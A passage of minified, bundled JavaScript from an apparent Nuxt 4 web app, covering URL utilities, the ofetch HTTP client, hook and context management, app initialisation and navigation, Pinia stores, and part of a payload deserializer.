fc(e="",t){if(!t)return(Kh(e)?e.slice(0,-1):e)||"/";if(!Kh(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s!==-1&&(n=e.slice(0,s),r=e.slice(s));const[o,...i]=n.split("?");return((o.endsWith("/")?o.slice(0,-1):o)||"/")+(i.length>0?`?${i.join("?")}`:"")+r}function nv(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Kh(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s!==-1&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[o,...i]=n.split("?");return o+"/"+(i.length>0?`?${i.join("?")}`:"")+r}function oS(e=""){return e.startsWith("/")}function aR(e=""){return(oS(e)?e.slice(1):e)||"/"}function H7(e=""){return oS(e)?e:"/"+e}function Xh(e,t){if(iS(t)||ss(e))return e;const n=fc(t);return e.startsWith(n)?e:Nc(n,e)}function Py(e,t){if(iS(t))return e;const n=fc(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function rv(e,t){const n=Tf(e),r={...Mc(n.search),...t};return n.search=rS(r),fR(n)}function V7(e){return Mc(Tf(e).search)}function iS(e){return!e||e==="/"}function lR(e){return e&&e!=="/"}function Nc(e,...t){let n=e||"";for(const r of t.filter(s=>lR(s)))if(n){const s=r.replace(oR,"");n=nv(n)+s}else n=r;return n}function aS(...e){const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const i of n)if(!(!i||i==="/")){for(const[a,l]of i.split(t).entries())if(!(!l||l===".")){if(l===".."){if(r.length===1&&ss(r[0]))continue;r.pop(),s--;continue}if(a===1&&r[r.length-1]?.endsWith(":/")){r[r.length-1]+="/"+l;continue}r.push(l),s++}}let o=r.join("/");return s>=0?n[0]?.startsWith("/")&&!o.startsWith("/")?o="/"+o:n[0]?.startsWith("./")&&!o.startsWith("./")&&(o="./"+o):o="../".repeat(-1*s)+o,n[n.length-1]?.endsWith("/")&&!o.endsWith("/")&&(o+="/"),o}function cR(e){return uR(e,"https://")}function uR(e,t){let n=e.match(sS);return n||(n=e.match(/^\/{2,}/)),n?t+e.slice(n[0].length):t+e}function dR(e,t){return fr(fc(e))===fr(fc(t))}const lS=Symbol.for("ufo:protocolRelative");function Tf(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,d,f=""]=n;return{protocol:d.toLowerCase(),pathname:f,href:d+f,auth:"",host:"",search:"",hash:""}}if(!ss(e,{acceptRelative:!0}))return Oy(e);const[,r="",s,o=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",a=""]=o.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:u,hash:c}=Oy(a);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:i,pathname:l,search:u,hash:c,[lS]:!r}}function Oy(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function Cp(e=""){const[t,n]=e.split(":");return{username:fr(t),password:fr(n)}}function Ay(e=""){const[t,n]=(e.match(/([^/:]*):?(\d+)?/)||[]).splice(1);return{hostname:fr(t),port:n}}function fR(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",o=e.host||"";return(e.protocol||e[lS]?(e.protocol||"")+"//":"")+s+o+t+n+r}class U7{protocol;host;auth;pathname;query={};hash;constructor(t=""){if(typeof t!="string")throw new TypeError(`URL input should be string received ${typeof t} (${t})`);const n=Tf(t);this.protocol=fr(n.protocol),this.host=fr(n.host),this.auth=fr(n.auth),this.pathname=ZI(n.pathname),this.query=Mc(n.search),this.hash=fr(n.hash)}get hostname(){return Ay(this.host).hostname}get port(){return Ay(this.host).port||""}get username(){return Cp(this.auth).username}get password(){return Cp(this.auth).password||""}get hasProtocol(){return this.protocol.length}get isAbsolute(){return this.hasProtocol||this.pathname[0]==="/"}get search(){const t=rS(this.query);return t.length>0?"?"+t:""}get searchParams(){const t=new URLSearchParams;for(const n in this.query){const r=this.query[n];if(Array.isArray(r))for(const s of r)t.append(n,s);else t.append(n,typeof r=="string"?r:JSON.stringify(r))}return t}get origin(){return(this.protocol?this.protocol+"//":"")+Cy(this.host)}get fullpath(){return XI(this.pathname)+this.search+KI(this.hash)}get encodedAuth(){if(!this.auth)return"";const{username:t,password:n}=Cp(this.auth);return encodeURIComponent(t)+(n?":"+encodeURIComponent(n):"")}get href(){const t=this.encodedAuth,n=(this.protocol?this.protocol+"//":"")+(t?t+"@":"")+Cy(this.host);return this.hasProtocol&&this.isAbsolute?n+this.fullpath:this.fullpath}append(t){if(t.hasProtocol)throw new Error("Cannot append a URL with protocol");Object.assign(this.query,t.query),t.pathname&&(this.pathname=nv(this.pathname)+aR(t.pathname)),t.hash&&(this.hash=t.hash)}toJSON(){return this.href}toString(){return this.href}}class pR extends Error{constructor(t,n){super(t,n),this.name="FetchError",n?.cause&&!this.cause&&(this.cause=n.cause)}}function hR(e){const t=e.error?.message||e.error?.toString()||"",n=e.request?.method||e.options?.method||"GET",r=e.request?.url||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,o=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",i=`${s}: ${o}${t?` ${t}`:""}`,a=new pR(i,e.error?{cause:e.error}:void 0);for(const l of["request","options","response"])Object.defineProperty(a,l,{get(){return e[l]}});for(const[l,u]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,l,{get(){return e.response&&e.response[u]}});return a}const mR=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function Iy(e="GET"){return mR.has(e.toUpperCase())}function gR(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer||e instanceof FormData||e instanceof URLSearchParams?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const vR=new Set(["image/svg","application/xml","application/xhtml","application/html"]),_R=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function yR(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return _R.test(t)?"json":t==="text/event-stream"?"stream":vR.has(t)||t.startsWith("text/")?"text":"blob"}function bR(e,t,n,r){const s=wR(t?.headers??e?.headers,n?.headers,r);let o;return(n?.query||n?.params||t?.params||t?.query)&&(o={...n?.params,...n?.query,...t?.params,...t?.query}),{...n,...t,query:o,params:o,headers:s}}function wR(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,o]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,o);return r}async function lu(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const ER=new Set([408,409,425,429,500,502,503,504]),xR=new Set([101,204,205,304]);function cS(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(a){const l=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!l){let c;typeof a.options.retry=="number"?c=a.options.retry:c=Iy(a.options.method)?0:1;const d=a.response&&a.response.status||500;if(c>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(d):ER.has(d))){const f=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return f>0&&await new Promise(p=>setTimeout(p,f)),o(a.request,{...a.options,retry:c-1})}}const u=hR(a);throw Error.captureStackTrace&&Error.captureStackTrace(u,o),u}const o=async function(l,u={}){const c={request:l,options:bR(l,u,e.defaults,n),response:void 0,error:void 0};if(c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&(await lu(c,c.options.onRequest),c.options.headers instanceof n||(c.options.headers=new n(c.options.headers||{}))),typeof c.request=="string"&&(c.options.baseURL&&(c.request=Xh(c.request,c.options.baseURL)),c.options.query&&(c.request=rv(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&Iy(c.options.method))if(gR(c.options.body)){const p=c.options.headers.get("content-type");typeof c.options.body!="string"&&(c.options.body=p==="application/x-www-form-urlencoded"?new URLSearchParams(c.options.body).toString():JSON.stringify(c.options.body)),p||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")}else("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half"));let d;if(!c.options.signal&&c.options.timeout){const p=new r;d=setTimeout(()=>{const h=new Error("[TimeoutError]: The operation was aborted due to timeout");h.name="TimeoutError",h.code=23,p.abort(h)},c.options.timeout),c.options.signal=p.signal}try{c.response=await t(c.request,c.options)}catch(p){return c.error=p,c.options.onRequestError&&await lu(c,c.options.onRequestError),await s(c)}finally{d&&clearTimeout(d)}if((c.response.body||c.response._bodyInit)&&!xR.has(c.response.status)&&c.options.method!=="HEAD"){const p=(c.options.parseResponse?"json":c.options.responseType)||yR(c.response.headers.get("content-type")||"");switch(p){case"json":{const h=await c.response.text(),m=c.options.parseResponse||dc;c.response._data=m(h);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[p]()}}return c.options.onResponse&&await lu(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await lu(c,c.options.onResponseError),await s(c)):c.response},i=async function(l,u){return(await o(l,u))._data};return i.raw=o,i.native=(...a)=>t(...a),i.create=(a={},l={})=>cS({...e,...l,defaults:{...e.defaults,...l.defaults,...a}}),i}const yd=(function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")})(),SR=yd.fetch?(...e)=>yd.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),TR=yd.Headers,kR=yd.AbortController,CR=cS({fetch:SR,Headers:TR,AbortController:kR}),uS=CR,PR=()=>window?.__NUXT__?.config||window?.useNuxtApp?.().payload?.config,sv=()=>PR().app,OR=()=>sv().baseURL,AR=()=>sv().buildAssetsDir,ov=(...e)=>aS(iv(),AR(),...e),iv=(...e)=>{const t=sv(),n=t.cdnURL||t.baseURL;return e.length?aS(n,...e):n};globalThis.__buildAssetsURL=ov,globalThis.__publicAssetsURL=iv;globalThis.$fetch||(globalThis.$fetch=uS.create({baseURL:OR()}));"global"in globalThis||(globalThis.global=globalThis);function Zh(e,t={},n){for(const r in e){const s=e[r],o=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?Zh(s,t,o):typeof s=="function"&&(t[o]=s)}return t}const IR={run:e=>e()},RR=()=>IR,dS=typeof console.createTask<"u"?console.createTask:RR;function DR(e,t){const n=t.shift(),r=dS(n);return e.reduce((s,o)=>s.then(()=>r.run(()=>o(...t))),Promise.resolve())}function $R(e,t){const n=t.shift(),r=dS(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function Pp(e,t){for(const n of[...e])n(t)}class MR{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let o;for(;this._deprecatedHooks[t];)o=this._deprecatedHooks[t],t=o.to;if(o&&!r.allowDeprecated){let i=o.message;i||(i=`${s} hook has been deprecated`+(o.to?`, please use ${o.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||this._deprecatedMessages.add(i)}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...o)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...o));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Zh(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=Zh(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(DR,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith($R,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Pp(this._before,s);const o=t(n in this._hooks?[...this._hooks[n]]:[],r);return o instanceof Promise?o.finally(()=>{this._after&&s&&Pp(this._after,s)}):(this._after&&s&&Pp(this._after,s),o)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function fS(){return new MR}function NR(e={}){let t,n=!1;const r=i=>{if(t&&t!==i)throw new Error("Context conflict")};let s;if(e.asyncContext){const i=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;i&&(s=new i)}const o=()=>{if(s){const i=s.getStore();if(i!==void 0)return i}return t};return{use:()=>{const i=o();if(i===void 0)throw new Error("Context is not available");return i},tryUse:()=>o(),set:(i,a)=>{a||r(i),t=i,n=!0},unset:()=>{t=void 0,n=!1},call:(i,a)=>{r(i),t=i;try{return s?s.run(i,a):a()}finally{n||(t=void 0)}},async callAsync(i,a){t=i;const l=()=>{t=i},u=()=>t===i?l:void 0;Jh.add(u);try{const c=s?s.run(i,a):a();return n||(t=void 0),await c}finally{Jh.delete(u)}}}}function LR(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=NR({...e,...r})),t[n]}}}const bd=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},Ry="__unctx__",FR=bd[Ry]||(bd[Ry]=LR()),BR=(e,t={})=>FR.get(e,t),Dy="__unctx_async_handlers__",Jh=bd[Dy]||(bd[Dy]=new Set);function ha(e){const t=[];for(const s of Jh){const o=s();o&&t.push(o)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const jR=!1,$y=!1,HR=!1,My={id:"__nuxt-loader"},Ny=!1,VR={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},UR={deep:!1},WR={},zR="#__nuxt",pS="nuxt-app",Ly=36e5,qR="vite:preloadError";function hS(e=pS){return BR(e,{asyncContext:!1})}const GR="__nuxt_plugin";function YR(e){let t=0;const n={_id:e.id||pS||"nuxt-app",_scope:Oc(),provide:void 0,versions:{get nuxt(){return"4.1.3"},get vue(){return n.vueApp.version}},payload:Pr({...e.ssrContext?.payload||{},data:Pr({}),state:Qt({}),once:new Set,_errors:Pr({})}),static:{data:{}},runWithContext(s){return n._scope.active&&!Er()?n._scope.run(()=>Fy(n,s)):Fy(n,s)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let s=!1;return()=>{if(!s&&(s=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:Pr({}),_payloadRevivers:{},...e};{const s=window.__NUXT__;if(s)for(const o in s)switch(o){case"data":case"state":case"_errors":Object.assign(n.payload[o],s[o]);break;default:n.payload[o]=s[o]}}n.hooks=fS(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(s,o)=>{const i="$"+s;cu(n,i,o),cu(n.vueApp.config.globalProperties,i,o)},cu(n.vueApp,"$nuxt",n),cu(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(qR,o=>{n.callHook("app:chunkError",{error:o.payload}),o.payload.message.includes("Unable to preload CSS")&&o.preventDefault()}),window.useNuxtApp||=lt;const s=n.hook("app:error",(...o)=>{});n.hook("app:mounted",s)}const r=n.payload.config;return n.provide("config",r),n}function KR(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function XR(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function ZR(e,t){const n=new Set,r=[],s=[];let o,i=0;async function a(l){const u=l.dependsOn?.filter(c=>t.some(d=>d._name===c)&&!n.has(c))??[];if(u.length>0)r.push([new Set(u),l]);else{const c=XR(e,l).then(async()=>{l._name&&(n.add(l._name),await Promise.all(r.map(async([d,f])=>{d.has(l._name)&&(d.delete(l._name),d.size===0&&(i++,await a(f)))})))}).catch(d=>{if(!l.parallel&&!e.payload.error)throw d;o||=d});l.parallel?s.push(c):await c}}for(const l of t)KR(e,l);for(const l of t)await a(l);if(await Promise.all(s),i)for(let l=0;l<i;l++)await Promise.all(s);if(o)throw e.payload.error||o}function en(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[GR]:!0,_name:t})}const JR=en;function Fy(e,t,n){const r=()=>t();return hS(e._id).set(e),e.vueApp.runWithContext(r)}function QR(e){let t;return Ni()&&(t=xt()?.appContext.app.$nuxt),t||=hS(e).tryUse(),t||null}function lt(e){const t=QR(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function Lr(e){return lt().$config}function cu(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function eD(e,t){return{ctx:{table:e},matchAll:n=>gS(n,e)}}function mS(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,mS(s)])):new Map(Object.entries(e[n]));return t}function tD(e){return eD(mS(e))}function gS(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[o,i]of By(t.wildcard))(e===o||e.startsWith(o+"/"))&&r.push(i);for(const[o,i]of By(t.dynamic))if(e.startsWith(o+"/")){const a="/"+e.slice(o.length).split("/").splice(2).join("/");r.push(...gS(a,i))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function By(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function Op(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Qh(e,t,n=".",r){if(!Op(t))return Qh(e,{},n,r);const s=Object.assign({},t);for(const o in e){if(o==="__proto__"||o==="constructor")continue;const i=e[o];i!=null&&(r&&r(s,o,i,n)||(Array.isArray(i)&&Array.isArray(s[o])?s[o]=[...i,...s[o]]:Op(i)&&Op(s[o])?s[o]=Qh(i,s[o],(n?`${n}.`:"")+o.toString(),r):s[o]=i))}return s}function nD(e){return(...t)=>t.reduce((n,r)=>Qh(n,r,"",e),{})}const av=nD();function rD(e,t){try{return t in e}catch{return!1}}class jy extends Error{static __h3_error__=!0;statusCode=500;fatal=!1;unhandled=!1;statusMessage;data;cause;constructor(t,n={}){super(t,n),n.cause&&!this.cause&&(this.cause=n.cause)}toJSON(){const t={message:this.message,statusCode:em(this.statusCode,500)};return this.statusMessage&&(t.statusMessage=vS(this.statusMessage)),this.data!==void 0&&(t.data=this.data),t}}function sD(e){if(typeof e=="string")return new jy(e);if(oD(e))return e;const t=new jy(e.message??e.statusMessage??"",{cause:e.cause||e});if(rD(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=em(e.statusCode,t.statusCode):e.status&&(t.statusCode=em(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage,r=vS(t.statusMessage)}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function oD(e){return e?.constructor?.__h3_error__===!0}const iD=/[^\u0009\u0020-\u007E]/g;function vS(e=""){return e.replace(iD,"")}function em(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const _S=Symbol("layout-meta"),Ls=Symbol("route");import.meta.url.replace(/\/app\/.*$/,"/");const bn=()=>lt()?.$router,za=()=>Ni()?jt(Ls,lt()._route):lt()._route;const aD=()=>{try{if(lt()._processingMiddleware)return!0}catch{return!1}return!1},Fi=(e,t)=>{e||="/";const n=typeof e=="string"?e:"path"in e?tm(e):bn().resolve(e).href;if(t?.open){const{target:l="_blank",windowFeatures:u={}}=t.open,c=[];for(const[d,f]of Object.entries(u))f!==void 0&&c.push(`${d.toLowerCase()}=${f}`);return open(n,l,c.join(", ")),Promise.resolve()}const r=ss(n,{acceptRelative:!0}),s=t?.external||r;if(s){if(!t?.external)throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:l}=new URL(n,window.location.href);if(l&&iR(l))throw new Error(`Cannot navigate to a URL with '${l}' protocol.`)}const o=aD();if(!s&&o){if(t?.replace){if(typeof e=="string"){const{pathname:l,search:u,hash:c}=Tf(e);return{path:l,...u&&{query:Mc(u)},...c&&{hash:c},replace:!0}}return{...e,replace:!0}}return e}const i=bn(),a=lt();return s?(a._scope.stop(),t?.replace?location.replace(n):location.href=n,o?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t?.replace?i.replace(e):i.push(e)};function tm(e){return rv(e.path||"",e.query||{})+(e.hash||"")}const yS="__nuxt_error",kf=()=>Ic(lt().payload,"error"),Zo=e=>{const t=Os(e);try{const n=kf();lt().hooks.callHook("app:error",t),n.value||=t}catch{throw t}return t},lD=async(e={})=>{const t=lt(),n=kf();t.callHook("app:error:cleared",e),e.redirect&&await bn().replace(e.redirect),n.value=void 0},lv=e=>!!e&&typeof e=="object"&&yS in e,Os=e=>{const t=sD(e);return Object.defineProperty(t,yS,{value:!0,configurable:!1,writable:!1}),t};let bS;const Lc=e=>bS=e,wS=Symbol();function nm(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var Kl;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Kl||(Kl={}));function cD(){const e=Oc(!0),t=e.run(()=>V({}));let n=[],r=[];const s=_f({install(o){Lc(s),s._a=o,o.provide(wS,s),o.config.globalProperties.$pinia=s,r.forEach(i=>n.push(i)),r=[]},use(o){return this._a?n.push(o):r.push(o),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return s}const ES=()=>{};function Hy(e,t,n,r=ES){e.push(t);const s=()=>{const o=e.indexOf(t);o>-1&&(e.splice(o,1),r())};return!n&&Er()&&Ds(s),s}function Ki(e,...t){e.slice().forEach(n=>{n(...t)})}const uD=e=>e(),Vy=Symbol(),Ap=Symbol();function rm(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,r)=>e.set(r,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const r=t[n],s=e[n];nm(s)&&nm(r)&&e.hasOwnProperty(n)&&!ht(r)&&!Ps(r)?e[n]=rm(s,r):e[n]=r}return e}const xS=Symbol();function dD(e){return Object.defineProperty(e,xS,{})}function fD(e){return!nm(e)||!Object.prototype.hasOwnProperty.call(e,xS)}const{assign:ao}=Object;function pD(e){return!!(ht(e)&&e.effect)}function hD(e,t,n,r){const{state:s,actions:o,getters:i}=t,a=n.state.value[e];let l;function u(){a||(n.state.value[e]=s?s():{});const c=Kt(n.state.value[e]);return ao(c,o,Object.keys(i||{}).reduce((d,f)=>(d[f]=_f(F(()=>{Lc(n);const p=n._s.get(e);return i[f].call(p,p)})),d),{}))}return l=SS(e,u,t,n,r,!0),l}function SS(e,t,n={},r,s,o){let i;const a=ao({actions:{}},n),l={deep:!0};let u,c,d=[],f=[],p;const h=r.state.value[e];!o&&!h&&(r.state.value[e]={}),V({});let m;function g(O){let C;u=c=!1,typeof O=="function"?(O(r.state.value[e]),C={type:Kl.patchFunction,storeId:e,events:p}):(rm(r.state.value[e],O),C={type:Kl.patchObject,payload:O,storeId:e,events:p});const T=m=Symbol();ze().then(()=>{m===T&&(u=!0)}),c=!0,Ki(d,C,r.state.value[e])}const _=o?function(){const{state:C}=n,T=C?C():{};this.$patch(I=>{ao(I,T)})}:ES;function b(){i.stop(),d=[],f=[],r._s.delete(e)}const v=(O,C="")=>{if(Vy in O)return O[Ap]=C,O;const T=function(){Lc(r);const I=Array.from(arguments),P=[],M=[];function N(X){P.push(X)}function G(X){M.push(X)}Ki(f,{args:I,name:T[Ap],store:E,after:N,onError:G});let B;try{B=O.apply(this&&this.$id===e?this:E,I)}catch(X){throw Ki(M,X),X}return B instanceof Promise?B.then(X=>(Ki(P,X),X)).catch(X=>(Ki(M,X),Promise.reject(X))):(Ki(P,B),B)};return T[Vy]=!0,T[Ap]=C,T},w={_p:r,$id:e,$onAction:Hy.bind(null,f),$patch:g,$reset:_,$subscribe(O,C={}){const T=Hy(d,O,C.detached,()=>I()),I=i.run(()=>Ee(()=>r.state.value[e],P=>{(C.flush==="sync"?c:u)&&O({storeId:e,type:Kl.direct,events:p},P)},ao({},l,C)));return T},$dispose:b},E=Qt(w);r._s.set(e,E);const x=(r._a&&r._a.runWithContext||uD)(()=>r._e.run(()=>(i=Oc()).run(()=>t({action:v}))));for(const O in x){const C=x[O];if(ht(C)&&!pD(C)||Ps(C))o||(h&&fD(C)&&(ht(C)?C.value=h[O]:rm(C,h[O])),r.state.value[e][O]=C);else if(typeof C=="function"){const T=v(C,O);x[O]=T,a.actions[O]=C}}return ao(E,x),ao(Ge(E),x),Object.defineProperty(E,"$state",{get:()=>r.state.value[e],set:O=>{g(C=>{ao(C,O)})}}),r._p.forEach(O=>{ao(E,i.run(()=>O({store:E,app:r._a,pinia:r,options:a})))}),h&&o&&n.hydrate&&n.hydrate(E.$state,h),u=!0,c=!0,E}function mD(e,t,n){let r;const s=typeof t=="function";r=s?n:t;function o(i,a){const l=Ni();return i=i||(l?jt(wS,null):null),i&&Lc(i),i=bS,i._s.has(e)||(s?SS(e,t,r,i):hD(e,r,i)),i._s.get(e)}return o.$id=e,o}function gD(e){const t=_D(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const vD="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function _D(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=vD.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const yD=-1,bD=-2,wD=-3,ED=-4,xD=-5,SD=-6;function TD(e,t){return kD(JSON.parse(e),t)}function kD(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(o,i=!1){if(o===yD)return;if(o===wD)return NaN;if(o===ED)return 1/0;if(o===xD)return-1/0;if(o===SD)return-0;if(i||typeof o!="number")throw new Error("Invalid input");if(o in r)return r[o];const a=n[o];if(!a||typeof a!="object")r[o]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const l=a[0],u=t?.[l];if(u){let c=a[1];return typeof c!="number"&&(c=n.push(a[1])-1),r[o]=u(s(c))}switch(l){case"Date":r[o]=new Date(a[1]);break;case"Set":const c=new Set;r[o]=c;for(let p=1;p<a.length;p+=1)c.add(s(a[p]));break;case"Map":const d=new Map;r[o]=d;for(let p=1;p<a.length;p+=2)d.set(s(a[p]),s(a[p+1]));break;case"RegExp":r[o]=new RegExp(a[1],a[2]);break;case"Object":r[o]=Object(a[1]);break;case"BigInt":r[o]=BigInt(a[1]);break;case"null":const f=Object.create(null);r[o]=f;for(let p=1;p<a.length;p+=2)f[a[p]]=s(a[p+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const p=globalThis[l],h=new p(s(a[1]));r[o]=a[2]!==void 0?h.subarray(a[2],a[3]):h;break}case"ArrayBuffer":{const p=a[1],h=gD(p);r[o]=h;break}case"Temporal.Duration":case"Temporal.Instant":case"Temporal.PlainDate":case"Temporal.PlainTime":case"Temporal.PlainDateTime":case"Temporal.PlainMonthDay":case"Temporal.PlainYearMonth":case"Temporal.ZonedDateTime":{const 